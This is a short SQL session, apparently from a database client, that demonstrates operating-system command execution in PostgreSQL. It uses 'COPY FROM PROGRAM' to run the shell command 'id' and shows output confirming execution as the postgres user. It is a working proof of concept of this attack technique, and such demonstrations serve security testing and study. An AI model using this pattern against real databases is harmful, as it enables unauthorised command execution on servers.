 1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
信息 结果 1
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)